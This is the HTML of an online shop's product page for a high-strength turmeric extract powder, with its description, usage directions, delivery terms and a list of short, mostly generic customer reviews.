						Reviews (32)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><strong data-start="390" data-end="459">Experience the purity and potency of nature’s most powerful root.</strong> Our Turmeric Extract Powder is standardized to contain <strong data-start="515" data-end="535">95% curcuminoids</strong>, delivering maximum strength in every scoop. Ideal for those seeking premium quality turmeric without additives, fillers, or unnecessary bulk.</h2>
<h2 data-start="1070" data-end="1089">🧪 Ingredients:</h2>
<ul>
<li data-start="1090" data-end="1144">
<h2 data-start="1092" data-end="1144"><strong data-start="1092" data-end="1122">100% Pure Turmeric </strong><em>(Curcuma longa)</em><strong data-start="1092" data-end="1122"> Root Extract Powder.</strong></h2>
</li>
<li data-start="1145" data-end="1183">
<h2 data-start="1147" data-end="1183"><strong data-start="1147" data-end="1183">Standardised to 95% Curcuminoids</strong></h2>
</li>
<li data-start="1185" data-end="1254">
<h2>Free from: <strong data-start="1196" data-end="1254">Sugar, Artificial Flavours, Fillers, Soy, Gluten, GMOs</strong></h2>
</li>
</ul>
<h3 data-start="680" data-end="718">✅ <strong>Why Choose Our 100% Pure Turmeric Extract Powder?</strong></h3>
<ul data-start="719" data-end="1268">
<li data-start="719" data-end="838">
<p data-start="721" data-end="838"><strong data-start="721" data-end="746">Ultra-Potent Formula:</strong> Standardised to 95% active curcuminoids—derived from 100% turmeric rhizome (Curcuma longa).</p>
</li>
<li data-start="839" data-end="963">
<p data-start="841" data-end="963"><strong data-start="841" data-end="867">Lab-Tested for Purity:</strong> Every batch is rigorously tested for heavy metals and quality, ensuring safe and effective use.</p>
</li>
<li data-start="964" data-end="1093">
<p data-start="966" data-end="1093"><strong data-start="966" data-end="994">No Fillers or Additives:</strong> Absolutely no maltodextrin, silicon dioxide, or artificial ingredients—just pure turmeric extract.</p>
</li>
<li data-start="1094" data-end="1183">
<p data-start="1096" data-end="1183"><strong data-start="1096" data-end="1121">Finely Milled Powder:</strong> Easy to dissolve in water, smoothies, or golden milk recipes.</p>
</li>
<li data-start="1184" data-end="1268">
<p data-start="1186" data-end="1268"><strong data-start="1186" data-end="1207">Packed in the UK:</strong> Hygienically processed and packaged in a UK facility.</p>
</li>
</ul>
<h3>Powerful turmeric extract powder – 95% curcuminoids and 100:1 concentrated strength. Pure, natural and UK-packed. Perfect for golden milk and DIY capsules.</h3>
<h3><strong>🥄 Directions of Use:</strong></h3>
<h3 data-start="1287" data-end="1502">Take <strong data-start="1292" data-end="1334">1/4 teaspoon (approx. 500mg )</strong> once daily. Mix with warm water, plant milk, or smoothies.<br data-start="1402" data-end="1405" />💡 Combine with a <strong data-start="1423" data-end="1438">healthy fat</strong> (e.g. coconut oil) or <strong data-start="1461" data-end="1477">black pepper</strong> for enhanced absorption.</h3>
<p><strong>Delivery</strong></p>
<ul>
<li>Standard Delivery:2-3 working days</li>
<li>Customer support is available for any queries or feedback. Dial &#8211; <em><strong>01254 369 101</strong></em></li>
</ul>
<p><strong>Return of goods</strong></p>
<ul>
<li>Returns of goods are accepted if returned within 30 days from the date of the purchase.</li>
</ul>
<p><em><strong>We guarantee your satisfaction</strong>:All of our products are lab tested to ensure conformity to global standards. You can request the necessary documents by contacting us and if for any reason you are not satisfied we cover you with a money-back guarantee</em></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://oilsandherbs.co.uk/quantity/50-gm/" rel="tag">50 GM</a>, <a href="https://oilsandherbs.co.uk/quantity/60-capsules/" rel="tag">60 capsules</a>, <a href="https://oilsandherbs.co.uk/quantity/100-gm/" rel="tag">100 GM</a>, <a href="https://oilsandherbs.co.uk/quantity/300-gm/" rel="tag">300 GM</a>, <a href="https://oilsandherbs.co.uk/quantity/500-gm/" rel="tag">500 GM</a></p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			32 reviews for <span>High Strength Turmeric Extract powder 95% curcuminoids</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4649">
<div id="comment-4649" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Logan W. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-07-09T21:00:00+01:00">July 9, 2023</time>
	</p>

<div class="description"><p>Healthy and recommended</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4650">
<div id="comment-4650" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Emily R. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-07-16T13:00:00+01:00">July 16, 2023</time>
	</p>

<div class="description"><p>Herbs that make a difference! I’ll order again.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4651">
<div id="comment-4651" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Victoria G. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-08-05T09:00:00+01:00">August 5, 2023</time>
	</p>

<div class="description"><p>Excellent quality products! Highly recommended.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4652">
<div id="comment-4652" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David L. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-08-11T04:00:00+01:00">August 11, 2023</time>
	</p>

<div class="description"><p>Professional service with premium quality products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4653">
<div id="comment-4653" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jessica H. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-10-11T17:00:00+01:00">October 11, 2023</time>
	</p>

<div class="description"><p>Excellent quality products! Highly recommended.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4654">
<div id="comment-4654" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Elijah B. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-11-09T04:00:00+00:00">November 9, 2023</time>
	</p>

<div class="description"><p>Highly recommend for anyone into holistic wellness.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4655">
<div id="comment-4655" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Everett </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-11-20T04:00:00+00:00">November 20, 2023</time>
	</p>

<div class="description"><p>Loved everything about my order. Thank you!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4656">
<div id="comment-4656" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hannah O. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-01-07T14:00:00+00:00">January 7, 2024</time>
	</p>

<div class="description"><p>Best herbal store I’ve found online.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4657">
<div id="comment-4657" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mia N. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-02-27T00:00:00+00:00">February 27, 2024</time>
	</p>

<div class="description"><p>The herbal teas are fantastic. So flavorful!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4658">
<div id="comment-4658" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Greyson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-04-22T23:00:00+01:00">April 22, 2024</time>
	</p>

<div class="description"><p>Loved everything about my order. Thank you!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4659">
<div id="comment-4659" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Harper T. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-05-05T15:00:00+01:00">May 5, 2024</time>
	</p>

<div class="description"><p>Good customer service</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4660">
<div id="comment-4660" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Matthew D. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-05-29T12:00:00+01:00">May 29, 2024</time>
	</p>

<div class="description"><p>Excellent service. Arrived before estimated date. Product as described. Would recommend.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4661">
<div id="comment-4661" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jessica H. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-06-29T13:00:00+01:00">June 29, 2024</time>
	</p>

<div class="description"><p>Highly recommend for anyone into natural products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4662">
<div id="comment-4662" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Greyson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-07-12T01:00:00+01:00">July 12, 2024</time>
	</p>

<div class="description"><p>Excellent packaging and top-notch products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4663">
<div id="comment-4663" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Wesley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-07-24T09:00:00+01:00">July 24, 2024</time>
	</p>

<div class="description"><p>Quick response to order whereabouts</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4664">
<div id="comment-4664" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charlotte A. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-03T18:00:00+01:00">August 3, 2024</time>
	</p>

<div class="description"><p>Top-notch oils and amazing customer service.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4665">
<div id="comment-4665" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Chris M. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-08-15T20:00:00+01:00">August 15, 2024</time>
	</p>

<div class="description"><p>Quick delivery and wonderful packaging. Love it!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4666">
<div id="comment-4666" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sofia A. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-17T11:00:00+01:00">September 17, 2024</time>
	</p>

<div class="description"><p>Always happy with my purchases here.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4667">
<div id="comment-4667" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Lily K. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-27T20:00:00+01:00">September 27, 2024</time>
	</p>

<div class="description"><p>I’ve found my favorite herbal store!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2219">
<div id="comment-2219" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sarah wilson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-05T04:57:00+01:00">October 5, 2024</time>
	</p>

<div class="description"><p>A very healthy and natural immune booster for your whole family.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4668">
<div id="comment-4668" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Everett </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-06T16:00:00+01:00">October 6, 2024</time>
	</p>

<div class="description"><p>Highly recommend for anyone into natural products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2220">
<div id="comment-2220" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Venugopal </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-15T04:57:00+01:00">October 15, 2024</time>
	</p>

<div class="description"><p>A very good product.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4669">
<div id="comment-4669" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Matthew D. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-20T22:00:00+01:00">October 20, 2024</time>
	</p>

<div class="description"><p>Healthy and recommended</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4670">
<div id="comment-4670" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sarah P. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-24T13:00:00+01:00">October 24, 2024</time>
	</p>

<div class="description"><p>A reliable source for high-quality natural products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-2222">
<div id="comment-2222" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Benjamin S </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-01T04:57:00+00:00">November 1, 2024</time>
	</p>

<div class="description"><p>I have always strongly believed in the benefits of turmeric for overall wellbeing and this product provides a refined form in a more convenient way. It did help in easing my shoulder pain and overall body stiffness.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4671">
<div id="comment-4671" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">James T. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-03T06:00:00+00:00">November 3, 2024</time>
	</p>

<div class="description"><p>I am adding this in matcha smoothies …Really feel the difference.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-2223">
<div id="comment-2223" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Rao </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-14T04:57:00+00:00">November 14, 2024</time>
	</p>

<div class="description"><p>Pain and inflammation relief</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4672">
<div id="comment-4672" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Liam V. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-24T07:00:00+00:00">November 24, 2024</time>
	</p>

<div class="description"><p>Great product great service will deff order again</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-2224">
<div id="comment-2224" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Shane M </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-27T04:57:00+00:00">November 27, 2024</time>
	</p>

<div class="description"><p>Good quality product, delivery and end results.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2225">
<div id="comment-2225" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mike </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-09T04:57:00+00:00">December 9, 2024</time>
	</p>

<div class="description"><p>I came across this company when I was searching for Bhringraj powder. Excellent service, products and communication. They are now my staple supplier for AYUVERDIC herbs. I would definitely recommend them. Also very quick delivery. Thank you.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4673">
<div id="comment-4673" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alexander R. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-16T10:00:00+00:00">December 16, 2024</time>
	</p>

<div class="description"><p>Fast service and excellent product range.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4674">
<div id="comment-4674" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Emma L. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-16T22:00:00+00:00">December 16, 2024</time>
	</p>

<div class="description"><p>Perfect oils for my aromatherapy needs.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/curcumun-turmeric-extract-powder/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://oilsandherbs.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-2720 status-publish instock product_cat-herbal-extracts product_tag-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/jamun-extract-powder/">
